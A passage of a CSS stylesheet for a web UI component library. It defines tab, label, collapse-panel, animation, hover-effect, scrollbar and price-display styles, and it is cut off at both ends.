		overflow-x: auto
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])::-webkit-scrollbar,
	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])::-webkit-scrollbar-thumb {
		display: none;
		width: 0;
		height: 0;
		opacity: 0
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"]):after {
		content: "";
		position: absolute;
		z-index: 1;
		top: 0;
		height: 100%;
		width: 0;
		right: 40px;
		-webkit-box-shadow: 0 1px 2px 0 rgba(128, 132, 145, .2);
		box-shadow: 0 1px 2px 0 rgba(128, 132, 145, .2)
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])>li {
		width: auto;
		padding-left: 0;
		padding-right: 0
	}

	.por-tab>ul:not(.por-tab-drop):not([data-cols="2"]):not([data-cols="3"]):not([data-cols="4"])>li.active a:after {
		width: 100%
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="2"] {
		padding-left: 8px;
		padding-right: 8px;
		text-align: center
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="2"]>li {
		width: 50%
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="3"] {
		text-align: center
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="3"]>li {
		width: 33.33333333%
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="4"] {
		text-align: center
	}

	.por-tab>ul:not(.por-tab-drop)[data-cols="4"]>li {
		width: 25%
	}

	.por-tab .por-tab-drop-nav {
		position: absolute;
		background-color: #fff;
		top: 0;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		padding: 0 15px;
		height: 100%;
		width: 100%;
		z-index: 200;
		color: #575d6c;
		font-size: 14px;
		text-align: left;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center
	}

	.por-tab .por-tab-drop {
		background: #fff;
		padding: 0 15px 20px;
		-webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
		box-shadow: 0 6px 12px 0 rgba(0, 0, 0, .1);
		border-top: 1px solid #dfe1e6
	}

	.por-tab .por-tab-drop li {
		width: 33.33%;
		float: left;
		text-align: left;
		margin-top: 20px
	}

	.por-tab .por-tab-drop li>a {
		height: 20px;
		line-height: 20px;
		padding: 0;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.por-tab .por-tab-drop li>a .por-tab-text {
		font-size: 14px
	}

	.por-tab .por-tab-drop li.active a {
		font-weight: 400;
		color: #ffeb00
	}

	.por-tab .por-tab-drop li.active a:after {
		content: none
	}

	.por-tab-text {
		min-width: auto;
		font-size: 14px;
		max-width: 200px;
		line-height: 20px
	}

	.por-tab-text,
	.por-tab-text p {
		width: 100%;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		overflow: hidden
	}

	.por-tab-container.por-tab-light .por-tab a {
		color: #fff
	}

	.por-tab-container.por-tab-light .por-tab-wrapper {
		background-color: #575d6c
	}

	.por-tab-container.por-tab-light .por-tab-wrapper .por-tab-content {
		color: #fff
	}

	.por-tab-container.por-tab-light ul:not(.por-tab-drop) {
		background-color: #474c59
	}

	.por-tab-container.por-tab-light ul:not(.por-tab-drop)>li.active {
		background-color: #d64a52
	}

	.por-tab-container.por-tab-light .por-tab-expand {
		background: #616570
	}

	.por-tab-container.por-tab-light .por-tab-expand .por-icon {
		color: #fff
	}

	.por-tab-container.por-tab-light .por-tab-drop-nav {
		background-color: #747881;
		color: #fff
	}

	.por-tab-container.por-tab-light .por-tab-drop {
		border-top: 1px solid rgba(223, 225, 230, .8);
		background-color: #5c606b
	}

	.por-tab-container.por-tab-light .por-tab-drop li.active a {
		color: #d64a52
	}
}

@media (max-width:767px) {
	.por-tab>ul:not(.por-tab-drop)>li.active {
		background-color: #ffeb00
	}

	.por-tab>ul:not(.por-tab-drop)>li.active a {
		font-weight: 400
	}

	.por-tab>ul:not(.por-tab-drop)>li.active a:after {
		display: none
	}

	.por-tab>ul:not(.por-tab-drop)>li.active .por-tab-text {
		color: #fff
	}

	.por-tab.por-tab-scroll {
		padding-left: 0;
		padding-right: 0
	}

	.por-tab-wrapper-light {
		background-color: #575d6c
	}

	.por-tab-wrapper-light .por-tab-content {
		color: #fff
	}
}

.por-label {
	display: inline-block;
	padding-left: 3px;
	padding-right: 3px;
	border: 1px solid;
	font-size: 12px;
	font-weight: 700;
	line-height: 16px;
	color: #800000;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	border-radius: 2px
}

.por-label-danger,
.por-label-error {
	background-color: #ffeb00;
	border-color: #ffeb00;
	display: none;
}

.por-label-warn {
	background-color: #fa9841;
	border-color: #fa9841
}

.por-label-prompt {
	background-color: #5e7ce0;
	border-color: #5e7ce0
}

.por-label-gold {
	background-color: #252b3a;
	border-color: #252b3a;
	color: #d6af76
}

.por-label-gold2 {
	background-color: #d6af76;
	border-color: #d6af76;
	color: #252b3a
}

.por-label-green {
	background-color: #66c6cc;
	border-color: #66c6cc
}

.por-label-outline-gold {
	color: #d6af76
}

.por-label-outline-error {
	color: #ffeb00
}

.por-label-outline-warn {
	color: #fa9841
}

.por-label-outline-prompt {
	color: #5e7ce0
}

.por-label-outline-light {
	color: #fff
}

.por-label-text-error {
	border-color: transparent;
	color: #ffeb00
}

.por-label-text-warn {
	border-color: transparent;
	color: #fa9841
}

.por-label-text-prompt {
	border-color: transparent;
	color: #5e7ce0
}

.por-label-angle {
	display: inline-block;
	overflow: hidden;
	width: 44px;
	height: 44px
}

.por-label-angle span {
	display: block;
	-webkit-transform-origin: center bottom;
	transform-origin: center bottom;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	width: 88px;
	margin-top: 4px;
	margin-left: -22px;
	line-height: 18px
}

.por-label-angle-error span {
	background-color: #ffeb00
}

.por-label-angle-warn span {
	background-color: #fa9841
}

.por-label-angle-prompt span {
	background-color: #5e7ce0
}

.por-label-angle-large {
	width: 60px;
	height: 60px
}

.por-label-angle-large span {
	width: 120px;
	margin-top: 6px;
	margin-left: -30px;
	line-height: 24px
}

.por-label-angel-right span {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.por-label-flag {
	display: inline-block;
	width: 40px;
	height: 24px;
	margin-top: -4px;
	background-image: url('data:image/svg+xml;charset=utf-8,<svg viewBox="0 0 40 24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M2.864 0h36.711v4H.521z" fill="%23650006"/><path d="M3 0h37v16.795C33.833 21.598 27.667 24 21.5 24S9.167 21.598 3 16.795z" fill="%23ffeb00"/></g></svg>')
}

.por-label-flag span {
	display: block;
	padding-left: 3px;
	font-size: 12px;
	line-height: 20px;
	text-align: center;
	color: #fff
}

.por-label-disc {
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #ffeb00
}

.por-label-badge {
	min-width: 16px;
	height: 16px;
	text-align: center;
	padding-left: 3px;
	padding-right: 3px;
	border-radius: 8px;
	background-color: #ffeb00;
	color: #fff
}

.por-label-badge,
.por-label-type {
	display: inline-block;
	font-size: 12px;
	line-height: 16px
}

.por-label-type {
	padding-left: 7px;
	padding-right: 7px;
	border-radius: 2px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	border: 1px solid #adb0b8;
	color: #575d6c
}

.por-label-type:hover {
	border-color: #ffeb00;
	color: #ffeb00
}

.por-label-type-light {
	border-color: hsla(0, 0%, 100%, .5);
	color: #fff
}

.por-label-type-light:hover {
	border-color: #fff;
	color: #fff
}

.por-label-checkbox {
	display: inline-block;
	height: 28px;
	padding: 0 12px;
	line-height: 26px;
	text-align: center;
	font-size: 12px;
	color: #575d6c;
	font-weight: 400;
	border: 1px solid #adb0b8;
	cursor: pointer;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: all .2s;
	transition: all .2s
}

.por-label-checkbox-selected,
.por-label-checkbox:hover {
	color: #ffeb00;
	border: 1px solid #ffeb00
}

.por-label-checkbox-selected {
	padding-right: 8px
}

.por-label-checkbox-selected i {
	margin-left: 4px;
	vertical-align: -4px
}

.por-label-checkbox-group {
	overflow: hidden
}

.por-label-checkbox-group .por-label-checkbox {
	float: left;
	margin-right: 8px;
	margin-bottom: 8px
}

.por-label-checkbox-box {
	min-height: 36px
}

.por-label-checkbox-box .por-label-checkbox-group-text {
	display: table-cell;
	vertical-align: top;
	padding-top: 4px;
	padding-right: 4px;
	font-size: 14px;
	font-weight: 400;
	color: #575d6c;
	line-height: 20px;
	white-space: nowrap
}

.por-label-checkbox-box .por-label-checkbox-group {
	display: table-cell
}

.por-collapse-container {
	border: 1px solid #dfe1e6
}

.por-collapse-container+.por-collapse-container {
	margin-top: -1px
}

.por-collapse-trigger {
	display: block;
	position: relative;
	padding: 14px 40px 14px 14px;
	border-bottom: 1px solid #dfe1e6;
	margin-bottom: -1px;
	cursor: pointer
}

.por-collapse-trigger .por-icon-down,
.por-collapse-trigger .u-icon-down {
	position: absolute;
	top: 50%;
	right: 14px;
	margin-top: -6px;
	font-size: 12px;
	color: #575d6c;
	-webkit-transition: .35s;
	transition: .35s
}

.por-collapse-trigger .u-icon-down {
	color: #adb0b8
}

.por-collapse-trigger.expended .por-icon-down,
.por-collapse-trigger.expended .u-icon-down {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-collapse-head-text {
	font-weight: 700;
	font-size: 14px;
	line-height: 20px;
	color: #252b3a
}

.por-collapse:not(.show) {
	display: none
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	transition: height .35s ease
}

.por-collapse-foot {
	padding-top: 32px;
	font-size: 14px;
	text-align: center;
	line-height: 22px
}

.por-collapse-light-transparent {
	border: none;
	background-color: hsla(0, 0%, 100%, .05);
	color: #fff
}

.por-collapse-light-transparent .por-collapse-trigger {
	background-color: hsla(0, 0%, 100%, .2);
	border-bottom: none
}

.por-collapse-light-transparent .por-collapse-head-text {
	color: #fff
}

.por-collapse-light-transparent .por-icon-down {
	color: #bbb
}

.por-collapse-dark-transparent {
	background-color: transparent;
	color: #252b3a
}

.por-collapse-dark-transparent .por-collapse-head-text {
	color: #252b3a
}

@media (max-width:767px) {

	.por-collapse-container,
	.por-collapse-container:not(:last-child) {
		margin-bottom: 4px
	}

	.por-collapse-trigger .por-icon-down {
		font-size: 24px;
		margin-top: -12px
	}

	.por-collapse-trigger .por-icon-down:before {
		content: "\ea04"
	}
}

.animated {
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both
}

@-webkit-keyframes porFadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes porFadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@-webkit-keyframes porFadeOut {
	0% {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@keyframes porFadeOut {
	0% {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@-webkit-keyframes porFadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes porFadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@-webkit-keyframes porFadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@keyframes porFadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0)
	}
}

@-webkit-keyframes porFadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(-100px);
		transform: translateY(-100px)
	}
}

@keyframes porFadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 1;
		-webkit-transform: translateY(-100px);
		transform: translateY(-100px)
	}
}

@-webkit-keyframes porFadeInRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		-webkit-transform: translateX(-400px);
		transform: translateX(-400px)
	}
}

@keyframes porFadeInRight {
	0% {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		-webkit-transform: translateX(-400px);
		transform: translateX(-400px)
	}
}

@-webkit-keyframes porFadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}
}

@keyframes porFadeOutUp {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}
}

@-webkit-keyframes porFadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}
}

@keyframes porFadeOutRight {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(10px);
		transform: translateX(10px)
	}
}

@-webkit-keyframes porFadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}
}

@keyframes porFadeOutDown {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}
}

@-webkit-keyframes porFadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}
}

@keyframes porFadeOutLeft {
	0% {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-animation-timing-function: cubic-bezier(0, .59, .375, 1);
		animation-timing-function: cubic-bezier(0, .59, .375, 1)
	}

	to {
		opacity: 0;
		-webkit-transform: translateX(-10px);
		transform: translateX(-10px)
	}
}

.por-fade-in-right {
	-webkit-animation-name: porFadeInRight;
	animation-name: porFadeInRight;
	-webkit-animation: porFadeInRight 2s;
	animation: porFadeInRight 2s;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards
}

.por-fade-in-up {
	-webkit-animation: porFadeInUp 1s;
	animation: porFadeInUp 1s;
	-webkit-animation-delay: .5s;
	animation-delay: .5s;
	-webkit-animation-fill-mode: forwards;
	animation-fill-mode: forwards
}

.por-underline-c,
.por-underline-c-out,
.por-underline-c-out-default,
.por-underline-l,
.por-underline-l-default,
.por-underline-r,
.por-underline-r-default {
	position: relative;
	-webkit-transition: all .2s;
	transition: all .2s;
	z-index: 1
}

.por-underline-c-out-default:before,
.por-underline-l-default:before {
	position: absolute;
	-webkit-transition: all .2s;
	transition: all .2s;
	content: "";
	display: block;
	height: 3px;
	width: 100%;
	background-color: #f66f6a;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-underline-active:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-underline-c-out:before,
.por-underline-c:after,
.por-underline-c:before,
.por-underline-l:before,
.por-underline-r:before {
	position: absolute;
	-webkit-transition: all .2s;
	transition: all .2s;
	content: "";
	display: block;
	background-color: #f66f6a;
	z-index: -1;
	height: 3px;
	width: 100%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-underline-r-default:before,
.por-underline-r:before {
	bottom: 0;
	left: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%
}

.por-underline-l-default:before,
.por-underline-l:before {
	right: 0
}

.por-underline-c:before,
.por-underline-l-default:before,
.por-underline-l:before {
	bottom: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%
}

.por-underline-c:after {
	bottom: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%
}

.por-underline-c:before {
	left: 0
}

.por-underline-c:after {
	right: 0
}

.por-underline-c-out-default:before,
.por-underline-c-out:before {
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto
}

.por-underline-c:hover:after,
.por-underline-c:hover:before {
	-webkit-transform: scaleX(.51);
	transform: scaleX(.51)
}

.por-overline-c-out:hover:before,
.por-underline-c-out:hover:before,
.por-underline-l:hover:before,
.por-underline-r:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-micro-animation-container {
	cursor: pointer
}

.por-micro-animation-container .por-micro-right-arrow {
	position: relative;
	-webkit-transition: all .2s;
	transition: all .2s;
	z-index: 1
}

.por-micro-animation-container:hover .por-micro-right-arrow {
	-webkit-transform: translate(5px);
	transform: translate(5px)
}

.por-micro-animation-page-next {
	-webkit-animation: page-next .8s infinite alternate;
	animation: page-next .8s infinite alternate
}

@-webkit-keyframes page-next {
	0% {
		margin-bottom: -10px
	}

	to {
		margin-bottom: 0
	}
}

@keyframes page-next {
	0% {
		margin-bottom: -10px
	}

	to {
		margin-bottom: 0
	}
}

.por-bounce-b,
.por-bounce-l,
.por-bounce-r,
.por-bounce-t,
.por-fade,
.por-fade-b,
.por-fade-c-in,
.por-fade-c-out,
.por-fade-l,
.por-fade-m-in,
.por-fade-m-out,
.por-fade-r,
.por-fade-t {
	position: relative;
	-webkit-transition: all .3s;
	transition: all .3s;
	z-index: 1
}

.por-bounce-b:before,
.por-bounce-l:before,
.por-bounce-r:before,
.por-bounce-t:before,
.por-fade-b:before,
.por-fade-c-in:after,
.por-fade-c-in:before,
.por-fade-c-out:before,
.por-fade-l:before,
.por-fade-m-in:after,
.por-fade-m-in:before,
.por-fade-m-out:before,
.por-fade-r:before,
.por-fade-t:before,
.por-fade:before {
	position: absolute;
	-webkit-transition: all .3s;
	transition: all .3s;
	content: "";
	display: block;
	background: #ffeb00;
	z-index: -1;
	width: 100%;
	height: 100%
}

.por-bounce-b:before,
.por-bounce-l:before,
.por-bounce-r:before,
.por-bounce-t:before {
	-webkit-transition-timing-function: cubic-bezier(.52, 1.7, .5, .4);
	transition-timing-function: cubic-bezier(.52, 1.7, .5, .4)
}

.por-fade:before {
	top: 0;
	left: 0;
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
	opacity: 0
}

.por-fade:hover:before {
	opacity: 1
}

.por-bounce-l:before,
.por-fade-l:before {
	top: 0;
	right: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-bounce-r:before,
.por-fade-r:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-bounce-t:before,
.por-fade-t:before {
	bottom: 0;
	left: 0;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-bounce-b:before,
.por-fade-b:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-fade-m-out:before {
	top: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-fade-c-out:before {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-fade-c-out:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-fade-c-in:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 0 50%;
	transform-origin: 0 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-fade-c-in:after {
	top: 0;
	right: 0;
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
	-webkit-transform: scaleX(0);
	transform: scaleX(0)
}

.por-fade-m-in:before {
	top: 0;
	left: 0;
	-webkit-transform-origin: 50% 0;
	transform-origin: 50% 0;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-fade-m-in:after {
	bottom: 0;
	left: 0;
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transform: scaleY(0);
	transform: scaleY(0)
}

.por-bounce-b:hover,
.por-bounce-l:hover,
.por-bounce-r:hover,
.por-bounce-t:hover,
.por-fade-b:hover,
.por-fade-c-in:hover,
.por-fade-c-out:hover,
.por-fade-l:hover,
.por-fade-m-in:hover,
.por-fade-m-out:hover,
.por-fade-r:hover,
.por-fade-t:hover,
.por-fade:hover {
	color: #fff
}

.por-fade-m-in:hover:after,
.por-fade-m-in:hover:before {
	-webkit-transform: scaleY(.51);
	transform: scaleY(.51)
}

.por-bounce-b:hover:before,
.por-bounce-t:hover:before,
.por-fade-b:hover:before,
.por-fade-m-out:hover:before,
.por-fade-t:hover:before {
	-webkit-transform: scaleY(1);
	transform: scaleY(1)
}

.por-fade-c-in:hover:after,
.por-fade-c-in:hover:before {
	-webkit-transform: scaleX(.51);
	transform: scaleX(.51)
}

.por-bounce-l:hover:before,
.por-bounce-r:hover:before,
.por-fade-c-out:hover:before,
.por-fade-l:hover:before,
.por-fade-r:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1)
}

.por-animation-scale {
	-webkit-transition: .2s;
	transition: .2s;
	background-size: 100% 100%;
	background-color: transparent;
	position: relative
}

.por-animation-scale:after {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	-webkit-transition: all .2s;
	transition: all .2s;
	background-color: transparent
}

.por-animation-scale:hover {
	background-size: 110% 110%
}

.por-animation-scale:hover,
.por-animation-scale:hover:after {
	background-color: rgba(0, 0, 0, .4)
}

.por-animation-lightning {
	-webkit-animation: lightning 5s ease infinite;
	animation: lightning 5s ease infinite
}

@-webkit-keyframes lightning {
	0% {
		opacity: .3
	}

	5% {
		opacity: .3
	}

	50% {
		opacity: 1
	}

	70% {
		opacity: 1
	}

	to {
		opacity: .3
	}
}

@keyframes lightning {
	0% {
		opacity: .3
	}

	5% {
		opacity: .3
	}

	50% {
		opacity: 1
	}

	70% {
		opacity: 1
	}

	to {
		opacity: .3
	}
}

.por-translate-container {
	cursor: pointer
}

.por-translate-container .por-translate-move {
	-webkit-transition: .2s;
	transition: .2s
}

.por-translate-container .por-translate-fade-in {
	-webkit-transition: .2s;
	transition: .2s;
	opacity: 0
}

.por-translate-container .por-translate-fade-out {
	-webkit-transition: .2s;
	transition: .2s;
	opacity: 1
}

.por-translate-container .por-translate-move2 {
	-webkit-transition: .2s;
	transition: .2s
}

.por-translate-container:hover .por-translate-move {
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-transform: translateY(-26px);
	transform: translateY(-26px)
}

.por-translate-container:hover .por-translate-fade-in {
	opacity: 1
}

.por-translate-container:hover .por-translate-fade-out {
	opacity: 0
}

.por-translate-container:hover .por-translate-move2 {
	-webkit-transform: translateY(-58px);
	transform: translateY(-58px)
}

.por-scrollbar-s::-webkit-scrollbar,
.por-scrollbar-s::-webkit-scrollbar-thumb {
	width: 4px;
	height: 4px
}

.por-scrollbar-s::-webkit-scrollbar-thumb {
	border-radius: 2px
}

.por-scrollbar-s::-webkit-scrollbar {
	background: transparent
}

.por-scrollbar-s::-webkit-scrollbar-thumb {
	background-color: rgba(87, 93, 108, .6)
}

.por-scrollbar-s::-webkit-scrollbar-thumb:hover {
	background-color: rgba(87, 93, 108, .8)
}

.por-scrollbar-m::-webkit-scrollbar,
.por-scrollbar-m::-webkit-scrollbar-thumb {
	width: 8px;
	height: 8px
}

.por-scrollbar-m::-webkit-scrollbar-thumb {
	border-radius: 4px
}

.por-scrollbar-m::-webkit-scrollbar {
	background: transparent
}

.por-scrollbar-m::-webkit-scrollbar-thumb {
	background-color: rgba(87, 93, 108, .6)
}

.por-scrollbar-m::-webkit-scrollbar-thumb:hover {
	background-color: rgba(87, 93, 108, .8)
}

.por-scrollbar-dark::-webkit-scrollbar {
	background: transparent
}

.por-scrollbar-dark::-webkit-scrollbar-thumb {
	background-color: hsla(0, 0%, 100%, .3)
}

.por-scrollbar-dark::-webkit-scrollbar-thumb:hover {
	background-color: hsla(0, 0%, 100%, .6)
}

body::-webkit-scrollbar,
body::-webkit-scrollbar-thumb {
	width: 8px;
	height: 8px
}

body::-webkit-scrollbar-thumb {
	border-radius: 4px
}

body::-webkit-scrollbar {
	background: transparent
}

body::-webkit-scrollbar-thumb {
	background-color: rgba(87, 93, 108, .6)
}

body::-webkit-scrollbar-thumb:hover {
	background-color: rgba(87, 93, 108, .8)
}

.por-price .por-current-price-wrapper,
.por-price .por-original-price-wrapper,
.por-price .por-price-tips-wrapper {
	font-size: 0
}

.por-price .por-original-price-wrapper {
	margin-top: 2px
}

.por-price .por-price-tips {
	display: inline-block;
	position: relative;
	margin-bottom: 9px;
	padding: 0 4px;
	border: 1px solid #ffeb00;
	font-size: 12px;
	font-weight: 400;
	color: #ffeb00;
	border-radius: 2px;
	line-height: 16px;
	background-color: #fff
}

.por-price .por-price-tips:before {
	position: absolute;
	content: "";
	left: 8px;
	top: 100%;
	width: 0;
	height: 0;
	border-color: #ffeb00 transparent transparent;
	border-style: solid;
	border-width: 5px 4px 0
}

.por-price .por-price-tips:after {
	position: absolute;
	content: "";
	left: 9px;
	top: calc(100% - 1px);
	width: 0;
	height: 0;
	border-color: #fff transparent transparent;
	border-style: solid;
	border-width: 4px 3px 0
}

.por-price .por-current-price {
	font-weight: 700;
	color: #ffeb00
}

.por-price .por-current-price span,
.por-price .por-original-price {
	font-size: 14px;
	color: #575d6c;
	font-weight: 400
}

.por-price .por-original-price {
	line-height: 22px
}

.por-price-l .por-price-tips-wrapper {
	height: 27px
}

.por-price-l .por-current-price-wrapper {
	height: 24px
}

.por-price-l .por-original-price-wrapper {
	height: 22px
}

.por-price-l .por-current-price {
	line-height: 24px;
	font-size: 24px
}

.por-price-l .por-current-price span {
	font-size: 14px;
	line-height: 14px
}

.por-price-l .por-original-price {
	font-size: 14px;
	line-height: 22px
}

.por-price-m .por-price-tips-wrapper {
	height: 27px
}

.por-price-m .por-current-price-wrapper {
	height: 16px
}

.por-price-m .por-original-price-wrapper {
	height: 18px
}

.por-price-m .por-current-price {
	line-height: 16px;
	font-size: 16px
}

.por-price-m .por-current-price span {
	font-size: 12px;
	line-height: 12px
}

.por-price-m .por-original-price {
	font-size: 12px;
	line-height: 18px
}

.por-price-s .por-price-tips-wrapper {
	height: 27px
}

.por-price-s .por-current-price-wrapper {
	height: 14px
}

.por-price-s .por-original-price-wrapper {
	height: 18px
}

.por-price-s .por-current-price {
	line-height: 14px;
	font-size: 14px
}

.por-price-s .por-current-price span {
	font-size: 12px;
	line-height: 12px
}

.por-price-s .por-original-price {
	font-size: 12px;
	line-height: 18px
}

.por-text-input {
	display: inline-block;
	min-width: 200px;
	height: 28px;
	padding: 0 8px;
	font-size: 12px;
	line-height: 28px;
	color: #252b3a;
	background-color: #fff;
	background-image: none;
